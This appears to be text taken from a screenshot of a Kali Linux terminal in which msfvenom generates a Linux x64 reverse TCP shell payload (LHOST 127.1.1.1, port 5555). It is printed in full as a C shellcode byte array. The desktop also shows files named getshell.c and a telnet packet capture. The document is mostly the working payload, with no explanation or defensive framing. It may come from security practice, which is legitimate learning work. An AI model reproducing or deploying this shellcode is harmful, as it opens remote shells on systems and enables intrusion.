 root@kali: /home/congh...
06:05 AM
root@kali: /home/conghau
File Actions Edit View Help
┌──(root💀kali)-[/home/conghau]
└─# msfvenom -p linux/x64/shell_reverse_tcp LHOST=127.1.1.1 LPORT=5555 -f c --platform linux --arch x64
No encoder specified, outputting raw payload
Payload size: 74 bytes
Final size of c file: 335 bytes
unsigned char buf[] =
"\x6a\x29\x58\x99\x6a\x02\x5f\x6a\x01\x5e\x0f\x05\x48\x97\x48"
"\xb9\x02\x00\x15\xb3\x7f\x01\x01\x01\x51\x48\x89\xe6\x6a\x10"
"\x5a\x6a\x2a\x58\x0f\x05\x6a\x03\x5e\x48\xff\xce\x6a\x21\x58"
"\x0f\x05\x75\xf6\x6a\x3b\x58\x99\x48\xbb\x2f\x62\x69\x6e\x2f"
"\x73\x68\x00\x53\x48\x89\xe7\x52\x57\x48\x89\xe6\x0f\x05";
┌──(root💀kali)-[/home/conghau]
└─#
KALI
Home
telnet.pcapng
BY OFFENSIVE SECURITY
C
getshell.c
dradis-ce